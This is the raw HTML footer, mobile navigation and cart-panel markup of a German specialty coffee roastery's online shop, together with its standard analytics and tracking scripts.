            <div class="col-xs-12">
                <ul class="nm-footer-block-grid xsmall-block-grid-1  small-block-grid-1 medium-block-grid-2 large-block-grid-4">
                    <li id="text-17" class="widget widget_text"><h3 class="nm-widget-title">Kontakt</h3>			<div class="textwidget"><p><strong> Erste Tegernseer Kaffeerösterei GmbH</strong><br />
Tegernseer Straße 101<br />
83700 Weissach<br />
Germany</p>
<p>Telefon: <a href="tel:004980228597830">+49 (0) 8022-8597830</a><br />
E-Mail: <a href="mailto:order@etk.coffee">order@etk.coffee</a></p>
</div>
		</li><li id="text-18" class="widget widget_text"><h3 class="nm-widget-title">Unternehmen</h3>			<div class="textwidget"><p><a href="https://tegernseer-kaffeeroesterei.de/roesterei-cafe/">Rösterei &amp; Café</a></p>
<p><a href="https://tegernseer-kaffeeroesterei.de/kaffee-research-plots/">Research Plots</a></p>
<p><a href="https://tegernseer-kaffeeroesterei.de/kundenstimmen/">Kundenstimmen</a></p>
<p><a href="https://tegernseer-kaffeeroesterei.de/aktuelles/die-beliebteste-kaffeeroesterei-bayerns/">Die beliebteste Kaffeerösterei Bayerns</a></p>
<p><a href="https://tegernseer-kaffeeroesterei.de/kaffee-lexikon/hochwertiger-kaffee/">Hochwertiger Kaffee &#8211; direkt gehandelt</a></p>
<p><a href="https://tegernseer-kaffeeroesterei.de/newsletter/">Unser Newsletter</a></p>
</div>
		</li><li id="text-19" class="widget widget_text"><h3 class="nm-widget-title">Shop</h3>			<div class="textwidget"><p><a href="https://tegernseer-kaffeeroesterei.de/lieblingskaffee-finden/">Kaffeefinder</a></p>
<p><a href="https://tegernseer-kaffeeroesterei.de/bestseller/">Bestseller</a></p>
<p><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/vollautomaten/">Unser bester Kaffee für Vollautomaten</a></p>
<p><a href="https://tegernseer-kaffeeroesterei.de/kaffee-abo-kaufen/">Kaffee Abo</a></p>
<p><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/bio-kaffee/">Bio Kaffee</a></p>
<p><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/filterkaffee/">Filterkaffee</a></p>
<p><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/espresso/espressi-singles/">Espressi Singles</a></p>
<p><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/espresso/espressi-blends/">Espressi Blends</a></p>
<p><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/mfl-microlots/">MfL – My favorite Lots</a></p>
<p>&nbsp;</p>
</div>
		</li><li id="text-20" class="widget widget_text"><h3 class="nm-widget-title">Kaffeewissen</h3>			<div class="textwidget"><p><a href="https://tegernseer-kaffeeroesterei.de/kaffee-lexikon/wie-viel-koffein-hat-kaffee/">Wie viel Koffein hat Kaffee?</a></p>
<p><a href="https://tegernseer-kaffeeroesterei.de/kaffee-lexikon/unterschied-arabica-robusta/">Unterschied zwischen Arabica und Robusta</a></p>
<p><a href="https://tegernseer-kaffeeroesterei.de/kaffee-lexikon/haltbarkeit-a-aufbewahrung/">Haltbarkeit &amp; Aufbewahrung</a></p>
<p><a href="https://tegernseer-kaffeeroesterei.de/kaffee-lexikon/unterschied-zwischen-kaffee-und-espresso/">Unterschied zwischen Kaffee und Espresso</a></p>
<p><a href="https://tegernseer-kaffeeroesterei.de/kaffee-lexikon/woran-erkennt-man-guten-kaffee/">Daran erkennt man guten Kaffee</a></p>
<p><a href="https://tegernseer-kaffeeroesterei.de/kaffee-lexikon/espresso-laeuft-zu-schnell-durch/">Espresso läuft zu schnell durch</a></p>
<p><a href="https://tegernseer-kaffeeroesterei.de/kaffee-lexikon/sodbrennen-durch-kaffee-diesen-kaffee-koennen-sie-trotzdem-trinken/">Kaffee und Sodbrennen</a></p>
<p><a href="https://tegernseer-kaffeeroesterei.de/kaffee-lexikon/kaffeebohnen-ganz-oder-gemahlen-kaufen/">Kaffee ganz oder gemahlen kaufen</a></p>
<p><a href="https://tegernseer-kaffeeroesterei.de/kaffee-lexikon/french-press-kaffee-menge/">Die perfekte French Press Kaffee Menge</a></p>
<p><a href="https://tegernseer-kaffeeroesterei.de/kaffee-lexikon/espressobohnen-fuer-siebtraeger/">Espressobohnen für Siebträger</a></p>
</div>
		</li>                </ul>
            </div>
        </div>
    </div>
</div>                
                <div data-rocket-location-hash="8021b45a4869bc1f70fe2ad0c5cb483c" class="nm-footer-bar layout-default">
    <div class="nm-footer-bar-inner">
        <div class="nm-row">
            <div class="nm-footer-bar-left col-md-8 col-xs-12">
                                
                                <div class="nm-footer-bar-logo">
                    <img width="50" height="50" src="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/04/logo-kaffeeroesterei-footer.png.webp" alt="logo-kaffeeroesterei-footer" />
                </div>
                
                <ul id="nm-footer-bar-menu" class="menu">
                    <li id="menu-item-162804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162804"><a href="https://tegernseer-kaffeeroesterei.de/newsletter/">Newsletter</a></li>
<li id="menu-item-38018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38018"><a href="https://tegernseer-kaffeeroesterei.de/presse/">Presse</a></li>
<li id="menu-item-269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269"><a href="https://tegernseer-kaffeeroesterei.de/allgemeine_geschaeftsbedingungen/" title="Allgemeine Geschäftsbedingungen">AGB&#8217;s</a></li>
<li id="menu-item-273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-273"><a href="https://tegernseer-kaffeeroesterei.de/versand__lieferung/" title="Infos zu Versand &#038; Lieferung">Versand &#038; Lieferung</a></li>
<li id="menu-item-275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-275"><a href="https://tegernseer-kaffeeroesterei.de/widerruf/">Widerruf</a></li>
<li id="menu-item-276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-276"><a href="https://tegernseer-kaffeeroesterei.de/zahlungsweisen/" title="Zahlungsweisen in unserem Onlineshop">Zahlungsweisen</a></li>
<li id="menu-item-270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-270"><a rel="privacy-policy" href="https://tegernseer-kaffeeroesterei.de/datenschutz/">Datenschutz</a></li>
<li id="menu-item-271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-271"><a href="https://tegernseer-kaffeeroesterei.de/impressum/">Impressum</a></li>
                                        <li class="nm-menu-item-copyright menu-item"><span></span></li>
                                    </ul>
                
                            </div>

            <div class="nm-footer-bar-right col-md-4 col-xs-12">
                                
                                    <ul class="nm-footer-bar-social"><li><a href="https://www.facebook.com/Erste-Tegernseer-Kaffeer%C3%B6sterei-122632251099052/" target="_blank" title="Facebook" rel="nofollow"><i class="nm-font nm-font-facebook"></i></a></li><li><a href="https://www.instagram.com/etk.coffee/" target="_blank" title="Instagram" rel="nofollow"><i class="nm-font nm-font-instagram"></i></a></li><li><a href="https://twitter.com/MFLiebold" target="_blank" title="X / Twitter" rel="nofollow"><i class="nm-font nm-font-x-twitter"></i></a></li><li><a href="https://www.youtube.com/channel/UCtefw56ElhROjrsl95U1OhQ" target="_blank" title="YouTube" rel="nofollow"><i class="nm-font nm-font-youtube"></i></a></li></ul>                                                                
                            </div>
        </div>
    </div>
</div>            </footer>
            
            <div data-rocket-location-hash="8cb22adc69706739ea4ebbe609e06605" id="nm-mobile-menu" class="nm-mobile-menu">
    <div data-rocket-location-hash="8f08810cca29bd788d6c9ae758543fa5" class="nm-mobile-menu-scroll">
        <div class="nm-mobile-menu-content">
            <div class="nm-row">
                                <div class="nm-mobile-menu-top col-xs-12">
                    <ul id="nm-mobile-menu-top-ul" class="menu">
                        <li class="nm-mobile-menu-item-search menu-item">
                            <form role="search" method="get" action="https://tegernseer-kaffeeroesterei.de/">
                                <input type="search" id="nm-mobile-menu-shop-search-input" class="nm-mobile-menu-search" autocomplete="off" value="" name="s" placeholder="Produkte suchen" />
                                <span class="nm-font nm-font-search"></span>
                                <input type="hidden" name="post_type" value="product" />
                            </form>
                        </li>
                    </ul>
                </div>
                                
                <div class="nm-mobile-menu-main col-xs-12">
                    <ul id="nm-mobile-menu-main-ul" class="menu">
                                                
                        <li class="megamenu col-4 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15"><a href="https://tegernseer-kaffeeroesterei.de/shop/" title="Ihr Premium Onlineshop für Spezialitätenkaffe, Zubereitung, Zubehör und mehr">SHOP</a><span class="nm-menu-toggle"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-208"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/" title="Kaffee Onlineshop für Espresso und Filterkaffee">Kaffee &amp; Abos</a><span class="nm-menu-toggle"></span>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92475"><a href="https://tegernseer-kaffeeroesterei.de/bestseller/">Bestseller</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42825"><a href="https://tegernseer-kaffeeroesterei.de/lieblingskaffee-finden/">Lieblingskaffee finden</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1840"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/vollautomaten/" title="Kaffeebohnen für Vollautomaten online kaufen">Vollautomaten</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4062"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/kaffee-abo/" title="Kaffee Abonnement online kaufen für monatlichen Kaffeegenuss">Kaffee-Abos</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10138"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/bio-kaffee/">Bio Kaffee</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-211"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/filterkaffee/" title="Kaffeebohnen für Filterkaffee online kaufen">Filterkaffee</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-171954"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/espresso/">Espresso Bohnen</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-164181"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/espresso/espressi-singles/">Espressi Singles</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-164180"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/espresso/espressi-blends/">Espressi Blends</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-168287"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/entkoffeiniert-decaf/">DECAF &#8211; entkoffeiniert</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1753"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/mfl-microlots/" title="Spezialitätenkaffee online kaufen">MfL &#8211; My favorite Lots</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-163991"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/gin/">Kaffee Gin</a><span class="nm-menu-toggle"></span></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-212"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/" title="Alles für die Kaffee Zubereitung online kaufen">Zubereitung</a><span class="nm-menu-toggle"></span>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-213"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/aeropress/" title="AeroPress Coffee Maker online kaufen">Aeropress</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4172"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/espressokocher-mokkakaennchen/" title="Bialetti Mokkakanne Espressokocher online kaufen">Bialetti Mokkakanne</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-219"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/french-press/" title="French Press online kaufen">Bodum French Press</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-217"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/chemex-karaffe/" title="Chemex Karaffe online kaufen">Chemex</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10895"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/cold-brew-cold-drip/">Cold Brew &amp; Drip</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-138102"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/comandante/">Comandante</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-218"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/filterpapier/" title="Kaffee Filterpapier online kaufen">Filterpapier</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4097"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/handfilter/" title="Handfilter für die Kaffeezubereitung online kaufen">Hario</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13919"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/kalita/">Kalita</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-231"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/kaffeemuehlen/" title="Kaffeemühlen online kaufen">Mühlen</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-133671"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/origami-dripper/">Origami Dripper</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-233"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/syphon/" title="Hario Syphon online kaufen">Syphon</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-174392"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/glaskannen/">Glaskannen</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-135033"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/thermoskannen/">Thermoskannen</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-234"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/waagen/" title="Waagen online kaufen">Waagen</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4285"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/wasserkocher/">Wasserkocher</a><span class="nm-menu-toggle"></span></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-235"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/zubehoer-mehr/" title="Kaffee Zubehör online kaufen">Zubehör &amp; mehr</a><span class="nm-menu-toggle"></span>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-236"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/zubehoer-mehr/buecher/" title="Kaffeebücher online kaufen">Bücher</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-237"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/zubehoer-mehr/geschenkideen/" title="Kaffee Geschenkideen online kaufen">Geschenkideen</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-238"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/zubehoer-mehr/gutscheine/" title="Kaffee Gutscheine online kaufen">Gutscheine</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-239"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/zubehoer-mehr/kaffeesaecke/" title="Kaffeesäcke online kaufen">Kaffeesäcke</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-241"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/zubehoer-mehr/reinigungsmittel/" title="Reinigungsmittel für Kaffeemühlen online kaufen">Reinigungsmittel</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36137"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/zubehoer-mehr/schmidt-max-und-der-kaffee-der-zukunft/" title="Schmidt Max und der Kaffee der Zukunft (Alle Produkte aus der TV-Sendung)">Schmidt Max Teil 3</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-243"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/zubehoer-mehr/tamper/" title="Tamper online kaufen">Tamper</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-244"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/zubehoer-mehr/tassen/" title="Kaffeetassen online kaufen">Tassen</a><span class="nm-menu-toggle"></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-246"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/zubehoer-mehr/thermometer/" title="Thermometer online kaufen">Thermometer für die Kaffeezubereitung</a><span class="nm-menu-toggle"></span></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-135158"><a href="https://tegernseer-kaffeeroesterei.de/kaffee-research-plots/">RESEARCH PLOTS</a><span class="nm-menu-toggle"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134520"><a href="https://tegernseer-kaffeeroesterei.de/erste-tegernseer-kaffeeroesterei-erwirbt-eigenes-kaffeeforschungsprojekt-im-hochland-von-tansania/">Mbeya, Tansania</a><span class="nm-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134519"><a href="https://tegernseer-kaffeeroesterei.de/etk-research-plot-el-gigante/">Chiquimula, Guatemala</a><span class="nm-menu-toggle"></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2055"><a href="https://tegernseer-kaffeeroesterei.de/kaffee-abo-kaufen/" title="Unser Kaffee-Abo für monatlichen Kaffeegenuss">KAFFEE ABOS</a><span class="nm-menu-toggle"></span></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1794"><a href="#" title="Kaffeewissen &#8211; Unser Kaffee Lexikon">WISSEN</a><span class="nm-menu-toggle"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36179"><a href="https://tegernseer-kaffeeroesterei.de/schmidt-max-und-der-kaffee-der-zukunft-br/">Schmidt Max und der Kaffee der Zukunft</a><span class="nm-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1799"><a href="https://tegernseer-kaffeeroesterei.de/brewguides/" title="So bereiten Sie Ihren Kaffee optimal zu">Brew Guides</a><span class="nm-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1760"><a href="https://tegernseer-kaffeeroesterei.de/coffeetube/" title="CoffeeTube &#8211; Unser Youtube Channel zum Thema Kaffee">CoffeeTube – Kanal für Kaffeeliebhaber</a><span class="nm-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-36129"><a href="https://tegernseer-kaffeeroesterei.de/kaffee-lexikon/">Kaffee Lexikon</a><span class="nm-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49353"><a href="https://tegernseer-kaffeeroesterei.de/kaffeesatz/kaffeesatz/">Kaffeesatz</a><span class="nm-menu-toggle"></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1793"><a href="#">ÜBER UNS</a><span class="nm-menu-toggle"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://tegernseer-kaffeeroesterei.de/roesterei-cafe/" title="Unsere Kaffeerösterei in Weissach am Tegernsee">Rösterei &amp; Café</a><span class="nm-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1182"><a href="https://tegernseer-kaffeeroesterei.de/kaffee-catering/" title="Premium Kaffee Catering">Kaffee Catering</a><span class="nm-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1185"><a href="https://tegernseer-kaffeeroesterei.de/b2b-beans-to-business/">B2B – Beans 2 Business</a><span class="nm-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36130"><a href="https://tegernseer-kaffeeroesterei.de/kundenstimmen/">Kundenstimmen</a><span class="nm-menu-toggle"></span></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36260"><a href="https://tegernseer-kaffeeroesterei.de/aktuelles/">Aktuelles</a><span class="nm-menu-toggle"></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32806"><a href="https://tegernseer-kaffeeroesterei.de/kontakt/">KONTAKT</a><span class="nm-menu-toggle"></span></li>
                        
                                            </ul>
                </div>
                
                                <div class="nm-mobile-menu-secondary col-xs-12">
                    <ul id="nm-mobile-menu-secondary-ul" class="menu">
                                                
                        <li class="nm-mobile-menu-item-cart menu-item"><a href="https://tegernseer-kaffeeroesterei.de/warenkorb/" id="nm-mobile-menu-cart-btn"><span class="nm-menu-cart-title">Warenkorb</span> <span class="nm-menu-cart-count count nm-count-zero">0</span></a></li><li class="nm-menu-item-login menu-item"><a href="https://tegernseer-kaffeeroesterei.de/mein-konto/" id="nm-mobile-menu-account-btn">Anmelden</a></li>                        
                                            </ul>
                </div>
                                
                            </div>
        </div>
    </div>
</div>            
            <div data-rocket-location-hash="b7dbcbdfa5a9b35f2014e551aaa407c3" id="nm-widget-panel" class="nm-widget-panel">
    <div data-rocket-location-hash="ff164238f1315f04666f1ae1b14b1459" class="nm-widget-panel-inner">
        <div class="nm-widget-panel-header">
            <div class="nm-widget-panel-header-inner">
                <a href="#" id="nm-widget-panel-close">
                    <span class="nm-cart-panel-title">Warenkorb</span>
                    <span class="nm-widget-panel-close-title">Schließen</span>
                </a>
            </div>
        </div>

        <div class="widget_shopping_cart_content">
            
<div id="nm-cart-panel" class="nm-cart-panel-empty">

<form id="nm-cart-panel-form" action="https://tegernseer-kaffeeroesterei.de/warenkorb/" method="post">
    <input type="hidden" id="_wpnonce" name="_wpnonce" value="7578551666" /><input type="hidden" name="_wp_http_referer" value="/kaffee-lexikon/wie-lange-dauert-es-den-perfekten-espresso-zuzubereiten/" /></form>
    
<div id="nm-cart-panel-loader">
    <span class="nm-loader">Updating&hellip;</span>
</div>
    

<div class="nm-cart-panel-list-wrap">

<ul class="woocommerce-mini-cart cart_list product_list_widget ">
    
    
    <li class="empty">
        <i class="nm-font nm-font-close2"></i>
        <span>Es befinden sich keine Produkte im Warenkorb.</span>
    </li>

</ul><!-- end product list -->

</div>
    
<div class="nm-cart-panel-summary">
    
    <div class="nm-cart-panel-summary-inner">
        
                
        <p class="buttons nm-cart-empty-button">
            <a href="https://tegernseer-kaffeeroesterei.de/shop/" id="nm-cart-panel-continue" class="button border">Einkauf fortsetzen</a>
        </p>
        
    </div>

</div>

    
</div>

        </div>
    </div>
</div>            
            
            <div data-rocket-location-hash="e86b464cec3b4596f4f86e97dba51be8" id="nm-page-overlay"></div>
            
            <div data-rocket-location-hash="756292f098362021d116659b26f25172" id="nm-quickview" class="clearfix"></div>
            
            <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/savoy-child\/*","\/wp-content\/themes\/savoy\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Matomo --><script>
(function () {
function initTracking() {
var _paq = window._paq = window._paq || [];
_paq.push(['trackPageView']);_paq.push(['enableLinkTracking']);_paq.push(['alwaysUseSendBeacon']);_paq.push(['setTrackerUrl', "\/\/tegernseer-kaffeeroesterei.de\/wp-content\/plugins\/matomo\/app\/matomo.php"]);_paq.push(['setSiteId', '1']);var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.type='text/javascript'; g.async=true; g.src="\/\/tegernseer-kaffeeroesterei.de\/wp-content\/uploads\/matomo\/matomo.js"; s.parentNode.insertBefore(g,s);
}
if (document.prerendering) {
	document.addEventListener('prerenderingchange', initTracking, {once: true});
} else {
	initTracking();
}
})();
</script>
<!-- End Matomo Code --><div data-rocket-location-hash="d2f305ac00c0e861dede59cd32e9abf2" id="nm-page-includes" class="products " style="display:none;">&nbsp;</div>

<div data-rocket-location-hash="73964f24b65ba41109a269e7319aaeb3" class="wpc-filters-overlay"></div>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=376361186660784&ev=PageView&noscript=1&cd%5Bpost_category%5D=kaffee-lexikon&cd%5Bpage_title%5D=Wie+lange+dauert+es%2C+den+perfekten+Espresso+zuzubereiten%3F&cd%5Bpost_type%5D=post&cd%5Bpost_id%5D=159605&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=tegernseer-kaffeeroesterei.de%2Fkaffee-lexikon%2Fwie-lange-dauert-es-den-perfekten-espresso-zuzubereiten%2F" alt=""></noscript>

<div data-rocket-location-hash="6b63fb623ec6e87fc5192e6b081b1239" class="cr-pswp pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div data-rocket-location-hash="f1b44240ee886ac92a1494623c719415" class="pswp__bg"></div>
	<div data-rocket-location-hash="6b48d35fbd115d3a5d09d43424a6718d" class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Schließen (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Teilen"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Auf Vollbildmodus umschalten"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Vergrößern/verkleinern"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Zurück (linker Pfeil)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Weiter (rechter Pfeil)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1768161543' type='text/css' media='all' />
<script type="text/javascript" id="dismissible-wp-notices-js-extra">
/* <![CDATA[ */
var dismissibleWpNotices = {"ajaxUrl":"https:\/\/tegernseer-kaffeeroesterei.de\/wp-admin\/admin-ajax.php","nonce":"666ab79add"};
/* ]]> */
</script>
